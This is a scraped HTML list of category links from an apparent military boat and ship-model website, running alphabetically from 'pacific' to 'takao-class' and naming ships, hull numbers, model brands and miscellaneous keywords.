	<li class="cat-item cat-item-5666"><a href="https://militaryboatsonline.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://militaryboatsonline.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://militaryboatsonline.com/category/pages/" >pages</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://militaryboatsonline.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://militaryboatsonline.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://militaryboatsonline.com/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://militaryboatsonline.com/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://militaryboatsonline.com/category/parche/" >parche</a>
</li>
	<li class="cat-item cat-item-7593"><a href="https://militaryboatsonline.com/category/pargo/" >pargo</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://militaryboatsonline.com/category/pasadena/" >pasadena</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://militaryboatsonline.com/category/pastores/" >pastores</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://militaryboatsonline.com/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://militaryboatsonline.com/category/pce-901/" >pce-901</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://militaryboatsonline.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://militaryboatsonline.com/category/peary/" >peary</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://militaryboatsonline.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://militaryboatsonline.com/category/peleliu/" >peleliu</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://militaryboatsonline.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://militaryboatsonline.com/category/pensylvania/" >pensylvania</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://militaryboatsonline.com/category/pentagon/" >pentagon</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://militaryboatsonline.com/category/peril/" >peril</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://militaryboatsonline.com/category/permit/" >permit</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://militaryboatsonline.com/category/peru/" >peru</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://militaryboatsonline.com/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://militaryboatsonline.com/category/pgh-2/" >pgh-2</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://militaryboatsonline.com/category/phalanx/" >phalanx</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://militaryboatsonline.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://militaryboatsonline.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://militaryboatsonline.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://militaryboatsonline.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://militaryboatsonline.com/category/phoenixara/" >phoenixara</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://militaryboatsonline.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://militaryboatsonline.com/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://militaryboatsonline.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://militaryboatsonline.com/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://militaryboatsonline.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://militaryboatsonline.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://militaryboatsonline.com/category/pinguin/" >pinguin</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://militaryboatsonline.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://militaryboatsonline.com/category/pitroad/" >pitroad</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://militaryboatsonline.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://militaryboatsonline.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://militaryboatsonline.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://militaryboatsonline.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://militaryboatsonline.com/category/platte/" >platte</a>
</li>
	<li class="cat-item cat-item-5983"><a href="https://militaryboatsonline.com/category/platts/" >platts</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://militaryboatsonline.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-7282"><a href="https://militaryboatsonline.com/category/pocher/" >pocher</a>
</li>
	<li class="cat-item cat-item-6023"><a href="https://militaryboatsonline.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://militaryboatsonline.com/category/pogy/" >pogy</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://militaryboatsonline.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://militaryboatsonline.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://militaryboatsonline.com/category/poltava/" >poltava</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://militaryboatsonline.com/category/portsmouth/" >portsmouth</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://militaryboatsonline.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://militaryboatsonline.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://militaryboatsonline.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://militaryboatsonline.com/category/preble/" >preble</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://militaryboatsonline.com/category/pres/" >pres</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://militaryboatsonline.com/category/pretend/" >pretend</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://militaryboatsonline.com/category/preussen/" >preussen</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://militaryboatsonline.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://militaryboatsonline.com/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://militaryboatsonline.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://militaryboatsonline.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://militaryboatsonline.com/category/prints/" >prints</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://militaryboatsonline.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://militaryboatsonline.com/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-7104"><a href="https://militaryboatsonline.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://militaryboatsonline.com/category/puget/" >puget</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://militaryboatsonline.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://militaryboatsonline.com/category/putnam/" >putnam</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://militaryboatsonline.com/category/pyotr/" >pyotr</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://militaryboatsonline.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-7619"><a href="https://militaryboatsonline.com/category/queenfish/" >queenfish</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://militaryboatsonline.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://militaryboatsonline.com/category/raimondo/" >raimondo</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://militaryboatsonline.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://militaryboatsonline.com/category/randolph/" >randolph</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://militaryboatsonline.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://militaryboatsonline.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://militaryboatsonline.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://militaryboatsonline.com/category/rattlesnake/" >rattlesnake</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://militaryboatsonline.com/category/readybuilt/" >readybuilt</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://militaryboatsonline.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://militaryboatsonline.com/category/recognition/" >recognition</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://militaryboatsonline.com/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://militaryboatsonline.com/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://militaryboatsonline.com/category/remember/" >remember</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://militaryboatsonline.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://militaryboatsonline.com/category/renown/" >renown</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://militaryboatsonline.com/category/renwal/" >renwal</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://militaryboatsonline.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://militaryboatsonline.com/category/repulse/" >repulse</a>
</li>
	<li class="cat-item cat-item-6919"><a href="https://militaryboatsonline.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://militaryboatsonline.com/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://militaryboatsonline.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://militaryboatsonline.com/category/resolute/" >resolute</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://militaryboatsonline.com/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://militaryboatsonline.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://militaryboatsonline.com/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://militaryboatsonline.com/category/rhenania/" >rhenania</a>
</li>
	<li class="cat-item cat-item-7641"><a href="https://militaryboatsonline.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://militaryboatsonline.com/category/richelieu/" >richelieu</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://militaryboatsonline.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://militaryboatsonline.com/category/riva/" >riva</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://militaryboatsonline.com/category/riverine/" >riverine</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://militaryboatsonline.com/category/rm1100b/" >rm1100b</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://militaryboatsonline.com/category/rm1100b1100gph/" >rm1100b1100gph</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://militaryboatsonline.com/category/rm500b/" >rm500b</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://militaryboatsonline.com/category/rm500b500gph/" >rm500b500gph</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://militaryboatsonline.com/category/rm800b/" >rm800b</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://militaryboatsonline.com/category/rm800b800gph/" >rm800b800gph</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://militaryboatsonline.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://militaryboatsonline.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://militaryboatsonline.com/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://militaryboatsonline.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://militaryboatsonline.com/category/rockville/" >rockville</a>
</li>
	<li class="cat-item cat-item-7263"><a href="https://militaryboatsonline.com/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://militaryboatsonline.com/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://militaryboatsonline.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://militaryboatsonline.com/category/roro/" >roro</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://militaryboatsonline.com/category/rosewood/" >rosewood</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://militaryboatsonline.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://militaryboatsonline.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://militaryboatsonline.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://militaryboatsonline.com/category/russians/" >russians</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://militaryboatsonline.com/category/rybovich/" >rybovich</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://militaryboatsonline.com/category/ryper/" >ryper</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://militaryboatsonline.com/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://militaryboatsonline.com/category/sailors/" >sailors</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://militaryboatsonline.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://militaryboatsonline.com/category/saipan/" >saipan</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://militaryboatsonline.com/category/sake/" >sake</a>
</li>
	<li class="cat-item cat-item-7272"><a href="https://militaryboatsonline.com/category/salamonie/" >salamonie</a>
</li>
	<li class="cat-item cat-item-7737"><a href="https://militaryboatsonline.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://militaryboatsonline.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://militaryboatsonline.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://militaryboatsonline.com/category/sampson/" >sampson</a>
</li>
	<li class="cat-item cat-item-7651"><a href="https://militaryboatsonline.com/category/sandlance/" >sandlance</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://militaryboatsonline.com/category/saratoga/" >saratoga</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://militaryboatsonline.com/category/saugatuck/" >saugatuck</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://militaryboatsonline.com/category/savannah/" >savannah</a>
</li>
	<li class="cat-item cat-item-7110"><a href="https://militaryboatsonline.com/category/savannah-nss/" >savannah-nss</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://militaryboatsonline.com/category/scal/" >scal</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://militaryboatsonline.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://militaryboatsonline.com/category/scalecraft/" >scalecraft</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://militaryboatsonline.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://militaryboatsonline.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://militaryboatsonline.com/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-6771"><a href="https://militaryboatsonline.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://militaryboatsonline.com/category/scmcs007/" >scmcs007</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://militaryboatsonline.com/category/scmcs015w/" >scmcs015w</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://militaryboatsonline.com/category/scorpene/" >scorpene</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://militaryboatsonline.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://militaryboatsonline.com/category/scranton/" >scranton</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://militaryboatsonline.com/category/scratchbuilt/" >scratchbuilt</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://militaryboatsonline.com/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://militaryboatsonline.com/category/searam/" >searam</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://militaryboatsonline.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://militaryboatsonline.com/category/seawise/" >seawise</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://militaryboatsonline.com/category/seawolf/" >seawolf</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://militaryboatsonline.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://militaryboatsonline.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://militaryboatsonline.com/category/seine/" >seine</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://militaryboatsonline.com/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://militaryboatsonline.com/category/seldom/" >seldom</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://militaryboatsonline.com/category/self-defense/" >self-defense</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://militaryboatsonline.com/category/sequoia/" >sequoia</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://militaryboatsonline.com/category/sequoiaag-231957/" >sequoiaag-231957</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://militaryboatsonline.com/category/sextant/" >sextant</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://militaryboatsonline.com/category/seydlitz/" >seydlitz</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://militaryboatsonline.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://militaryboatsonline.com/category/shangri/" >shangri</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://militaryboatsonline.com/category/shangri-la/" >shangri-la</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://militaryboatsonline.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://militaryboatsonline.com/category/shatz/" >shatz</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://militaryboatsonline.com/category/sheffield/" >sheffield</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://militaryboatsonline.com/category/shenandoah/" >shenandoah</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://militaryboatsonline.com/category/shihai/" >shihai</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://militaryboatsonline.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://militaryboatsonline.com/category/shipboard/" >shipboard</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://militaryboatsonline.com/category/shipbuilders/" >shipbuilders</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://militaryboatsonline.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://militaryboatsonline.com/category/shoots/" >shoots</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://militaryboatsonline.com/category/sicard/" >sicard</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://militaryboatsonline.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://militaryboatsonline.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://militaryboatsonline.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://militaryboatsonline.com/category/silversides/" >silversides</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://militaryboatsonline.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://militaryboatsonline.com/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://militaryboatsonline.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://militaryboatsonline.com/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://militaryboatsonline.com/category/sitkin/" >sitkin</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://militaryboatsonline.com/category/sixaola/" >sixaola</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://militaryboatsonline.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://militaryboatsonline.com/category/slides/" >slides</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://militaryboatsonline.com/category/sloop/" >sloop</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://militaryboatsonline.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://militaryboatsonline.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-7195"><a href="https://militaryboatsonline.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://militaryboatsonline.com/category/smuggler/" >smuggler</a>
</li>
	<li class="cat-item cat-item-6740"><a href="https://militaryboatsonline.com/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://militaryboatsonline.com/category/solei/" >solei</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://militaryboatsonline.com/category/soleil/" >soleil</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://militaryboatsonline.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://militaryboatsonline.com/category/somali/" >somali</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://militaryboatsonline.com/category/somalia/" >somalia</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://militaryboatsonline.com/category/somalian/" >somalian</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://militaryboatsonline.com/category/somers/" >somers</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://militaryboatsonline.com/category/sorlandet/" >sorlandet</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://militaryboatsonline.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://militaryboatsonline.com/category/southerland/" >southerland</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://militaryboatsonline.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://militaryboatsonline.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://militaryboatsonline.com/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://militaryboatsonline.com/category/soverign/" >soverign</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://militaryboatsonline.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://militaryboatsonline.com/category/sovreign/" >sovreign</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://militaryboatsonline.com/category/sovremenny/" >sovremenny</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://militaryboatsonline.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://militaryboatsonline.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://militaryboatsonline.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://militaryboatsonline.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://militaryboatsonline.com/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://militaryboatsonline.com/category/spidernavy/" >spidernavy</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://militaryboatsonline.com/category/spokane/" >spokane</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://militaryboatsonline.com/category/spruance/" >spruance</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://militaryboatsonline.com/category/squalus/" >squalus</a>
</li>
	<li class="cat-item cat-item-7530"><a href="https://militaryboatsonline.com/category/ss-163/" >ss-163</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://militaryboatsonline.com/category/ss-188/" >ss-188</a>
</li>
	<li class="cat-item cat-item-7468"><a href="https://militaryboatsonline.com/category/ss-194/" >ss-194</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://militaryboatsonline.com/category/ss-215/" >ss-215</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://militaryboatsonline.com/category/ss-224/" >ss-224</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://militaryboatsonline.com/category/ss-346/" >ss-346</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://militaryboatsonline.com/category/ss-405/" >ss-405</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://militaryboatsonline.com/category/ssbn/" >ssbn</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://militaryboatsonline.com/category/ssbn-636/" >ssbn-636</a>
</li>
	<li class="cat-item cat-item-7588"><a href="https://militaryboatsonline.com/category/ssgn-727/" >ssgn-727</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://militaryboatsonline.com/category/ssmodel/" >ssmodel</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://militaryboatsonline.com/category/ssn-571/" >ssn-571</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://militaryboatsonline.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://militaryboatsonline.com/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://militaryboatsonline.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://militaryboatsonline.com/category/status/" >status</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://militaryboatsonline.com/category/stavangerfiord/" >stavangerfiord</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://militaryboatsonline.com/category/stavangerfjord/" >stavangerfjord</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://militaryboatsonline.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://militaryboatsonline.com/category/stealthiest/" >stealthiest</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://militaryboatsonline.com/category/stealthy/" >stealthy</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://militaryboatsonline.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://militaryboatsonline.com/category/stethem/" >stethem</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://militaryboatsonline.com/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://militaryboatsonline.com/category/stiletto/" >stiletto</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://militaryboatsonline.com/category/stockholm/" >stockholm</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://militaryboatsonline.com/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://militaryboatsonline.com/category/strained/" >strained</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://militaryboatsonline.com/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://militaryboatsonline.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://militaryboatsonline.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://militaryboatsonline.com/category/sturgeon/" >sturgeon</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://militaryboatsonline.com/category/subic/" >subic</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://militaryboatsonline.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://militaryboatsonline.com/category/submarines/" >submarines</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://militaryboatsonline.com/category/submarino/" >submarino</a>
</li>
	<li class="cat-item cat-item-7604"><a href="https://militaryboatsonline.com/category/sunf/" >sunf</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://militaryboatsonline.com/category/sunfish/" >sunfish</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://militaryboatsonline.com/category/sunk/" >sunk</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://militaryboatsonline.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://militaryboatsonline.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://militaryboatsonline.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://militaryboatsonline.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://militaryboatsonline.com/category/surviving/" >surviving</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://militaryboatsonline.com/category/sussex/" >sussex</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://militaryboatsonline.com/category/swanson/" >swanson</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://militaryboatsonline.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://militaryboatsonline.com/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://militaryboatsonline.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://militaryboatsonline.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://militaryboatsonline.com/category/taiwan/" >taiwan</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://militaryboatsonline.com/category/takao-class/" >takao-class</a>
</li>
